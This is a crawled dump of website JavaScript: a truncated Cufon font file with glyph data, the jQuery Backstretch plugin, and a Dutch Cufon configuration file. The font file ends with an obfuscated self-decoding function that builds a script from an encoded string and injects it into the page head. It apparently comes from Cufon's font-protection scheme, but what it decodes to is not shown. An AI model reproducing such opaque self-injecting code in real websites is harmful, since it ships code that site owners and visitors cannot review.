6,0r0,-49r186,0r0,-119r50,0xm510,-60r0,50r-421,0r0,-50r421,0","w":599},{"d":"53,0r0,-492r295,0r0,63r-226,0r0,149r220,0r0,63r-220,0r0,154r234,0r0,63r-303,0xm152,-539r73,-123r63,0r-99,123r-37,0","w":391},{"d":"48,-37v0,-24,19,-42,43,-42v24,0,42,18,42,42v0,24,-18,43,-42,43v-24,0,-43,-19,-43,-43","w":181},{"d":"295,-77r0,66v-132,53,-275,-22,-275,-152v0,-126,145,-210,270,-149r0,69v-79,-55,-202,-18,-202,80v0,62,45,108,116,108v32,0,61,-7,91,-22","w":316},{"d":"171,0r0,-246r-190,-246r83,0r143,187r147,-187r85,0r-197,249r0,243r-71,0","w":419,"k":{"\u00c5":40,"\u0153":80,"\u00f8":80,"\u00e6":80,"\u0152":27,"\u00d8":27,"\u00bb":53,"\u00ab":80,"u":77,"o":80,"i":14,"e":80,"a":80,"O":27,"C":14,"A":40,";":77,":":77,".":96,"-":87,",":96}},{"d":"53,0r0,-492r295,0r0,63r-226,0r0,149r220,0r0,63r-220,0r0,154r234,0r0,63r-303,0","w":391},{"d":"30,-133r0,-59r184,0r0,59r-184,0","w":243,"k":{"\u00c5":14,"\u0153":-13,"\u00f8":-13,"\u0152":-27,"\u00d8":-27,"\u00c6":-20,"o":-13,"Y":57,"X":27,"W":40,"V":43,"T":67,"O":-27,"J":-40,"G":-27,"C":-13,"A":14}},{"d":"85,-341r9,0v22,75,36,170,36,264v0,57,-12,83,-41,83v-29,0,-40,-28,-40,-87v0,-122,20,-221,36,-260xm46,-455v0,-25,19,-45,44,-45v25,0,45,20,45,45v0,25,-21,44,-45,44v-25,0,-44,-19,-44,-44","w":181},{"d":"43,0r0,-325r65,0r0,325r-65,0xm-24,-371r69,-122r62,0r69,122r-37,0r-63,-85r-63,85r-37,0","w":151},{"d":"73,-15r180,-413r-210,0r0,-64r314,0r-223,504"},{"d":"199,-264v74,-2,136,48,203,48v45,0,86,-20,136,-55r0,55v-48,33,-92,50,-137,50v-72,-1,-131,-49,-203,-48v-42,0,-84,20,-135,56r0,-55v50,-34,94,-51,136,-51","w":599},{"d":"5,0r323,-430r-300,0r0,-62r422,0r0,8r-318,424r318,0r0,60r-445,0xm129,-662r37,0r64,86r62,-86r38,0r-69,123r-63,0","w":458},{"d":"53,0r0,-492r280,0r0,63r-211,0r0,145r204,0r0,64r-204,0r0,220r-69,0","w":362,"k":{"\u00c5":27,"\u00bb":-13,"\u00ab":27,"u":14,"r":14,"A":27,";":30,":":30,".":143,"-":37,",":143}},{"d":"89,-197r172,0v-4,-48,-37,-79,-82,-79v-50,0,-81,28,-90,79xm326,-35v-43,28,-88,42,-137,42v-104,0,-169,-71,-169,-175v0,-96,64,-163,159,-163v95,0,156,67,153,180r-243,0v10,124,150,117,237,52r0,64xm75,-371r69,-122r63,0r69,122r-38,0r-62,-85r-64,85r-37,0","w":351},{"d":"122,-281v82,5,154,-8,154,-78v0,-75,-78,-71,-154,-69r0,147xm53,0r0,-492r144,0v99,0,153,47,153,128v0,51,-24,85,-73,103v72,17,113,64,113,127v0,80,-63,134,-167,134r-170,0xm122,-217r0,153v87,1,201,12,193,-75v9,-83,-103,-81,-193,-78","w":416,"k":{"Y":14,"W":14,"V":14,"-":-20}},{"d":"-3,0r131,-168r-128,-157r80,0r87,110r86,-110r80,0r-125,156r137,169r-79,0r-97,-120r-93,120r-79,0","w":342},{"d":"201,-66r0,-95v-77,24,-115,42,-115,77v0,56,80,50,115,18xm203,-27v-58,53,-186,43,-186,-46v0,-71,112,-108,184,-130v6,-46,-13,-68,-61,-68v-36,0,-74,15,-113,45r0,-64v34,-27,76,-41,121,-41v86,0,120,36,120,116r0,138v-1,47,25,33,47,14r0,39v-24,20,-48,30,-73,30v-24,0,-37,-10,-39,-33xm103,-442v0,28,22,50,50,50v28,0,50,-22,50,-50v0,-28,-22,-50,-50,-50v-29,0,-50,22,-50,50xm66,-443v0,-49,38,-86,87,-86v49,0,87,37,87,86v0,49,-38,87,-87,87v-49,0,-87,-38,-87,-87","w":311},{"d":"24,4r57,-215r-48,0r0,-63r69,0v43,-151,105,-227,178,-227v12,0,23,1,35,4r34,66v-106,-22,-140,32,-175,157r52,0r0,63r-74,0r-36,138v83,-12,150,32,225,-2r0,70v-105,30,-192,-21,-317,9"},{"d":"42,0r0,-492r65,0r0,207v69,-80,215,-49,215,70r0,215r-66,0r0,-199v8,-98,-111,-95,-149,-35r0,234r-65,0","w":360},{"d":"337,-490r-43,0r0,490r-38,0r0,-490r-63,0r0,490r-39,0r0,-275v-81,-4,-131,-52,-131,-122v0,-72,53,-123,138,-123r176,0r0,30","w":360},{"d":"48,0r0,-208r-49,34r0,-51r49,-34r0,-233r65,0r0,201r50,-34r0,51r-50,34r0,240r-65,0","w":162},{"d":"55,0r0,-492r70,0r0,492r-70,0xm-11,-539r69,-123r63,0r69,123r-37,0r-63,-85r-63,85r-38,0","w":180},{"d":"42,163r0,-488r66,0r0,18v107,-68,243,10,243,144v0,134,-134,211,-243,145r0,181r-66,0xm108,-253r0,182v72,52,174,8,174,-92v0,-100,-103,-143,-174,-90","w":372},{"d":"253,-40v-69,79,-214,51,-214,-69r0,-216r65,0r0,199v-7,97,111,97,149,35r0,-234r65,0r0,325r-65,0r0,-40xm79,-371r69,-122r63,0r69,122r-37,0r-63,-85r-63,85r-38,0","w":359},{"d":"325,-429r0,190r185,0r0,49r-185,0r0,190r-50,0r0,-190r-186,0r0,-49r186,0r0,-190r50,0","w":599},{"d":"24,0v63,-93,116,-151,140,-186v45,-64,68,-115,68,-157v0,-54,-33,-90,-84,-90v-36,0,-74,21,-111,61r0,-84v101,-87,265,-39,265,105v0,85,-55,168,-151,280r186,0r0,71r-313,0"},{"d":"360,120r0,50r-360,0r0,-50r360,0","w":360},{"d":"43,0r0,-325r65,0r0,325r-65,0xm28,-371r74,-122r62,0r-98,122r-38,0","w":151},{"d":"169,0r0,-216r-152,0r0,-39r146,0r-43,-57r-103,0r0,-39r75,0r-106,-141r77,0r142,192r143,-192r80,0r-107,141r70,0r0,39r-99,0r-44,57r143,0r0,39r-153,0r0,216r-69,0","w":407},{"d":"158,-393v-8,-106,45,-130,147,-126r0,52v-66,-2,-86,12,-86,81v0,94,15,187,-71,200v87,14,71,105,71,199v0,67,19,84,86,81r0,51v-103,4,-156,-19,-147,-125r0,-86v1,-74,-27,-98,-99,-95r0,-52v69,6,99,-20,99,-94r0,-86","w":360},{"d":"63,-21v41,26,79,40,115,40v37,0,57,-17,57,-42v0,-27,-24,-44,-72,-68v-83,-42,-134,-64,-134,-133v0,-44,24,-74,75,-96v-84,-56,-42,-180,81,-180v40,0,75,8,107,26r0,63v-40,-22,-73,-34,-103,-34v-38,0,-60,16,-60,43v0,32,34,47,97,79v69,35,108,63,108,121v0,45,-25,74,-76,95v84,58,42,181,-80,181v-42,0,-79,-10,-115,-30r0,-65xm215,-133v68,-26,70,-89,5,-123r-72,-38v-69,26,-69,90,-4,124"},{"d":"288,9v-140,0,-262,-118,-262,-257v0,-135,124,-252,262,-252v142,0,263,117,263,257v0,135,-126,252,-263,252xm288,-433v-99,0,-187,87,-187,187v0,100,86,188,187,188v101,0,188,-87,188,-188v0,-98,-88,-187,-188,-187","w":576,"k":{"\u00c5":14,"Y":27,"X":40,"V":14,"A":14,";":-13,":":-13,".":30,"-":-20,",":30}},{"d":"127,-64r-137,-261r72,0r100,190r94,-190r70,0r-241,488r-71,0xm58,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35xm192,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35","w":319},{"d":"228,-371r-37,0r-99,-122r63,0","w":360},{"d":"140,6r-144,-331r68,0r93,216r89,-216r43,0r90,215r93,-215r69,0r-145,331r-32,0r-96,-235r-97,235r-31,0","w":538,"k":{".":53,"-":-13,",":53}},{"d":"53,0r0,-492r61,0r324,382r0,-382r70,0r0,492r-63,0r-323,-382r0,382r-69,0xm382,-634v-16,68,-65,78,-121,55v-23,-9,-43,-2,-52,20r-31,0v12,-63,65,-77,118,-53v25,11,48,3,55,-22r31,0","w":560},{"d":"53,0r0,-492r61,0r324,382r0,-382r70,0r0,492r-63,0r-323,-382r0,382r-69,0","w":560},{"d":"53,0r0,-492r153,0v104,0,163,54,163,141v0,87,-59,139,-163,139r-84,0r0,212r-69,0xm122,-274v85,2,183,7,174,-77v8,-83,-89,-79,-174,-77r0,154","w":390,"k":{"\u00c5":40,"\u0153":27,"\u00f8":27,"\u00e6":27,"\u00bb":14,"\u00ab":40,"s":14,"r":14,"o":27,"n":14,"e":27,"a":27,"A":40,";":33,":":33,".":174,"-":57,",":174}},{"d":"175,163v-185,-213,-181,-452,10,-663r40,0v-163,204,-168,445,-9,663r-41,0","w":226},{"d":"288,9v-140,0,-262,-118,-262,-257v0,-135,124,-252,262,-252v142,0,263,117,263,257v0,135,-126,252,-263,252xm288,-433v-99,0,-187,87,-187,187v0,100,86,188,187,188v101,0,188,-87,188,-188v0,-98,-88,-187,-188,-187xm240,-539r74,-123r63,0r-99,123r-38,0","w":576},{"d":"552,-250v0,139,-121,259,-261,259v-63,0,-120,-20,-172,-60r-69,65r-36,-36r69,-68v-38,-41,-57,-92,-57,-153v0,-138,122,-257,259,-257v81,0,138,31,170,58r63,-61r38,37r-64,61v40,44,60,95,60,155xm438,-356r-267,255v115,102,305,10,305,-150v0,-40,-12,-74,-38,-105xm288,-433v-140,0,-245,173,-153,294r267,-253v-31,-27,-70,-41,-114,-41","w":576,"k":{"\u00c5":14,"Y":27,"X":40,"V":14,"A":14,";":-13,":":-13,".":30,"-":-20,",":30}},{"d":"-1,138r12,-65v64,19,79,-16,91,-96r36,-235r-60,0r9,-60r59,0v8,-113,55,-217,173,-172r-10,68v-67,-32,-88,35,-92,104r64,0r-10,62r-64,0r-38,259v-9,119,-69,167,-170,135"},{"d":"202,4r-216,-496r73,0r153,351r157,-351r72,0r-221,496r-18,0","w":426,"k":{"\u00c5":30,"\u0153":40,"\u00f8":40,"\u00e6":40,"\u0152":14,"\u00d8":14,"\u00bb":40,"\u00ab":80,"y":20,"u":40,"o":40,"e":40,"a":40,"O":14,"A":30,";":50,":":50,".":120,"-":60,",":120}},{"d":"89,-197r172,0v-4,-48,-37,-79,-82,-79v-50,0,-81,28,-90,79xm326,-35v-43,28,-88,42,-137,42v-104,0,-169,-71,-169,-175v0,-96,64,-163,159,-163v95,0,156,67,153,180r-243,0v10,124,150,117,237,52r0,64xm224,-371r-38,0r-98,-122r62,0","w":351},{"d":"6,0r0,-9r182,-256r-174,0r0,-60r287,0r0,7r-178,257r181,0r0,61r-298,0","w":317},{"d":"43,0r0,-325r65,0r0,325r-65,0xm39,-420v0,-21,17,-37,37,-37v20,0,36,16,36,37v0,21,-16,36,-36,36v-20,0,-37,-15,-37,-36","w":151},{"d":"127,-13v9,113,-37,185,-155,179r-16,-65v77,2,101,-18,101,-96r0,-497r70,0r0,479","w":181,"k":{"-":14}},{"w":181},{"d":"78,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35xm212,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35","w":360},{"d":"55,0r0,-492r70,0r0,492r-70,0xm42,-539r73,-123r63,0r-99,123r-37,0","w":180},{"d":"56,-519v102,-3,155,20,146,126r0,86v-2,74,30,100,100,94r0,52v-71,-3,-100,21,-100,95r0,86v9,106,-43,130,-146,125r0,-51v66,2,86,-14,86,-82v0,-93,-15,-185,70,-198v-86,-14,-70,-106,-70,-200v0,-67,-20,-84,-86,-81r0,-52","w":360},{"d":"365,-163v0,90,-79,169,-172,169v-96,0,-173,-75,-173,-169v0,-94,76,-169,173,-169v91,0,172,80,172,169xm88,-163v0,60,46,108,104,108v58,0,105,-48,105,-108v0,-60,-47,-107,-105,-107v-58,0,-104,47,-104,107xm92,-371r69,-122r63,0r69,122r-37,0r-63,-85r-63,85r-38,0","w":385},{"d":"56,-325v-15,-125,46,-198,162,-164r0,57v-59,-16,-99,-2,-95,68r0,39r43,0r0,56r-43,0r0,269r-67,0r0,-269r-42,0r0,-56r42,0","w":190,"k":{".":27,",":27}},{"d":"156,-270v-41,0,-68,27,-68,62v0,38,26,60,68,60v42,0,69,-23,69,-60v0,-35,-28,-62,-69,-62xm99,-104v-49,-15,-75,-51,-75,-101v0,-78,54,-120,162,-120r129,0r0,53r-55,0v57,60,14,161,-66,172v-49,7,-77,8,-77,31v0,22,34,25,104,39v63,13,96,44,96,92v0,66,-55,101,-161,101v-104,0,-159,-34,-159,-97v0,-45,32,-76,94,-88v-52,-22,-47,-62,8,-82xm60,60v0,32,32,49,95,49v63,0,96,-18,96,-45v0,-31,-39,-46,-116,-46v-46,0,-75,19,-75,42","w":321},{"d":"89,-197r172,0v-4,-48,-37,-79,-82,-79v-50,0,-81,28,-90,79xm326,-35v-43,28,-88,42,-137,42v-104,0,-169,-71,-169,-175v0,-96,64,-163,159,-163v95,0,156,67,153,180r-243,0v10,124,150,117,237,52r0,64","w":351},{"d":"53,0r0,-492r295,0r0,63r-226,0r0,149r220,0r0,63r-220,0r0,154r234,0r0,63r-303,0xm99,-593v0,-19,15,-36,34,-36v19,0,35,17,35,36v0,20,-16,35,-35,35v-19,0,-34,-15,-34,-35xm233,-593v0,-19,15,-36,34,-36v19,0,35,17,35,36v0,20,-16,35,-35,35v-19,0,-34,-15,-34,-35","w":391},{"d":"265,-18v-108,66,-243,-11,-243,-145v0,-134,135,-212,243,-144r0,-185r65,0r0,492r-65,0r0,-18xm265,-72r0,-183v-73,-52,-174,-9,-174,92v0,101,101,142,174,91","w":372},{"d":"43,0r0,-492r65,0r0,492r-65,0","w":151},{"d":"418,-167r21,-83v-8,-42,-33,-65,-70,-65v-65,0,-114,70,-114,158v0,50,23,77,65,77v45,0,85,-34,98,-87xm683,-274v2,121,-78,233,-198,233v-50,0,-72,-19,-70,-62v-50,97,-216,78,-216,-55v0,-112,73,-195,167,-195v40,0,68,18,85,53r21,-41r46,0r-51,203v-8,30,0,56,32,54v74,-5,133,-99,133,-184v0,-120,-94,-204,-242,-204v-180,0,-302,132,-302,289v0,151,116,245,273,246v79,0,157,-24,219,-67r19,28v-70,53,-148,79,-233,79v-188,0,-331,-114,-329,-287v1,-195,164,-332,355,-332v161,0,288,101,291,242","w":720},{"d":"53,0r0,-492r69,0r0,212r284,0r0,-212r70,0r0,492r-70,0r0,-214r-284,0r0,214r-69,0","w":528,"k":{".":14,",":14}},{"d":"288,-500v142,0,263,117,263,257v0,112,-73,208,-197,244v65,31,111,44,185,31r3,7r-67,58v-83,6,-147,-29,-252,-97v-121,-30,-197,-130,-197,-248v0,-135,124,-252,262,-252xm288,-433v-99,0,-187,87,-187,187v0,100,86,188,187,188v101,0,188,-87,188,-188v0,-98,-88,-187,-188,-187","w":576},{"d":"55,0r0,-492r70,0r0,429r234,0r0,63r-304,0","k":{"\u0152":27,"\u00d8":27,"y":27,"Y":53,"W":40,"V":40,"U":14,"T":40,"O":27,"-":14}},{"d":"78,6v-46,-15,-38,-83,9,-84v27,0,48,24,48,66v0,50,-31,88,-85,106r0,-13v21,-18,29,-41,28,-75xm49,-289v0,-24,18,-43,42,-43v24,0,42,19,42,43v0,24,-18,42,-42,42v-24,0,-42,-18,-42,-42","w":181},{"d":"127,-64r-137,-261r72,0r100,190r94,-190r70,0r-241,488r-71,0","w":319,"k":{".":63,"-":14,",":63}},{"d":"253,-40v-69,79,-214,51,-214,-69r0,-216r65,0r0,199v-7,97,111,97,149,35r0,-234r65,0r0,325r-65,0r0,-40","w":359},{"d":"265,-18v-108,66,-243,-11,-243,-145v0,-134,135,-212,243,-144r0,-18r65,0r0,488r-65,0r0,-181xm265,-71r0,-182v-73,-52,-174,-9,-174,92v0,101,102,143,174,90","w":372},{"d":"392,-513r180,196r-64,0r-148,-147r-149,147r-63,0r179,-196r65,0","w":720}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-670-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("F-sc|#mBID)gF$n?1#{JS-S)2Vmcs#)g2V+JID,isMEjr:BY2t^;9Or;Dnxc9AU7snxc9AU#l2m_1O(;r:Xo2t^;9-^8}-+_1O(;(U$AX{-tS+Fz9mlqp,HO^MD2rsI|_1k}CvYG7n#i6h5ejagN;xJ:BcV8@3u?E)yor:m_1O(;r#+m2t^;9-9;2t^;9-pBpJM_1O(;rO,J2t^;9-^32t^;9-9c2t^;9-XJlnct2t^;9-,72t^;9-^B2t^;9O_@2t^;9-^J2t^;9-^x2t^;9-,G+Am52t^;9-SB2t^;9-p32t^;9-9B2t^;9O9x2t^;9-9V2t^;9-mv2t^;9-,n1{xc9AUnmnxc9AU#ltse2t^;9-pc2t^;9-^;2t^;9-SJ2t^;9-mG2$)_1O(;sD+_1O(;rGU_1O(;sGU_1O(xmV^G2t^;9-s72t^;9-S3m{xc9AU#9Mxc9AUYsD)_1O(xmA{_1O(;sDm_1O(;r#m_1O(;r:1_1O(;rG1_1O(;s#M_1O(;rD{_1O(xmO+g2t^;9-+vmMxc9AU#mMx_2t^;9-r82t^;9-{Y2t^;9-+72t^;9-+#2t^;9-XV,{xc9AUYl{xc9AU#mnxc9AU#rcxc9AU7rMxc9AU#9Yh_1O(;sAU_1O(;r:+_1O(;rOU_1O(;sA1_1O(;sOm_1O(;sG9)2t^;9-X32t^;9-pVHcxc9AUGl{xc9AUvrcxc9AUYmH1+9{xc9AUnsG@@2t^;9O^:2t^;9-sv2t^;9-,YrMxc9AUvsM,_1O(;rGma2t^;9-{#Dc;Ymn1U2t^;9-pJ2t^;9-m#q$nrz$sM2t^;9OrxlHXx^c+_1O(;rG{_1O(;r:7grcn{zMxc9AUv9Mxc9AUnsO1y2t^;9O17,nxc9AUnr^+@2t^;9-^c2t^;9-X:I{xc9AUYmnxc9AXB9nxc9AUGs2U_1O(;s#Se9n)_1O(;sD,_1O(;rOM?2t^;9-X8Ocxc9AU#s#U82t^;9-pxOn(62t^;9-p:2t^;9-p@2t^;9O7JMnxc9AUnlthhHYU_1O(;rOv_1O(;rV,)2t^;9-rBs#1n2t^;9-mYs-x(H{{9l8nc_M@Yzim;|-nBF$SYFHxhqO(j_AcYzi(j|Ac;z#xn|#1BI$xiqDSgsY3i|tn;It9)k8B?IDr6rY3NI:BN2YColi181c;gFOE6q:hBr2+h1-{e|-Mn1#Mg2$3g|$77zV7g1-M:1$vj|Vmv1-nN|Y36|8mB|#{asH7hs#)JFAahq-;?FJahFD1|rcah2MB)_{ah22BhF$7C")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":363,"face":{"font-family":"humanist521roman","font-weight":500,"font-stretch":"normal","units-per-em":"720","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"576","descent":"-144","x-height":"6","bbox":"-47 -689 683.037 170","underline-thickness":"43.2","underline-position":"-59.76","stemh":"61","stemv":"65","unicode-range":"U+0020-U+0192"}}));


--- FILE ---
content_type: application/javascript
request_url: http://taritakleeven.nl/js/jquery.backstretch_older-version.js
body_size: 609
content:
/*
 * jQuery Backstretch 1.0
 * http://srobbin.com/jquery-plugins/jquery-backstretch/
 *
 * Add a dynamically-resized background image to the page
 *
 * Copyright (c) 2009 Scott Robbin (srobbin.com)
 * Dual licensed under the MIT and GPL licenses.
*/

(function(a){a.backstretch=function(g,c,h){var d={hideUntilReady:true,speed:0},b;if(c&&typeof c=="object"){a.extend(d,c)}a(document).ready(e);return this;function e(){if(g){var i={left:0,top:0},l=a("<div />").attr("id","backstretch-wrap").css(a.extend(i,{position:"absolute",zIndex:-1})),j=a("<div />").attr("id","backstretch").css(a.extend(i,{position:"fixed",overflow:"hidden",zIndex:-1})).appendTo(l),k=a("<img />").attr("src",g).bind("load",function(){var self=a(this);b=self.width()/self.height();f(function(){if(d.hideUntilReady){self.fadeIn(d.speed,function(){if(typeof h=="function"){h()}})}})});if(d.hideUntilReady){k.hide()}k.appendTo(j);a("body").prepend(l);a(window).resize(f)}}function f(k){var j=a(window).width(),i=j/b;if(i<a(window).height()){i=a(window).height();j=i*b}a("#backstretch img").width(j).height(i);if(typeof k=="function"){k()}}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://taritakleeven.nl/js/cufon_elements.js
body_size: 509
content:
// Opsomming elementen die vervangen mogen worden door het gekozen font met cufon

Cufon.replace('#hoofdnav span, #header ul li a span, #banner h2, #content_banner h2, #banner td,  #content_banner td, #content_top, #content_middle h1, #content_middle h2, #verhalenarchief h2', { fontFamily: 'humanist521roman', hover: true });

Cufon.replace('.quote, .naam, .btn_groen_rechts', { fontFamily: 'humanist521roman', textShadow: '#454545 1px 1px', hover: true });

Cufon('#header ul li a', {
hover: {
color: '#bda632'
}
});
/*.quote, .naam, */

/*Cufon.replace('ul#menu>li', { fontFamily: 'sansation-regular', ignore: { ul : true },hover: true});

Cufon.replace('.ui-accordion-header', { fontFamily: 'sansation-regular', textShadow: '#FFF 1px 1px', hover: true });
Cufon.replace('.titelwit', { fontFamily: 'sansation-regular', textShadow: '#454545 3px 3px', hover: true });
Cufon.replace('', { fontFamily: 'sansation-bold', hover: true });
Cufon.replace('#agendabtn, #nieuwsbtn, #twitterbtn', { fontFamily: 'palatino-regular', hover: true });

Cufon.replace('#contentHolder h1', { fontFamily: 'sana light' });
Cufon.replace('#menu', { fontFamily: 'sansa light', textShadow: '#000 2px 2px', hover: true });
Cufon.replace('.topNavigatie, .nieuwsIntro h1, #taskforceBtnContainer h3', { fontFamily: 'sansa normal', hover: true });
*/


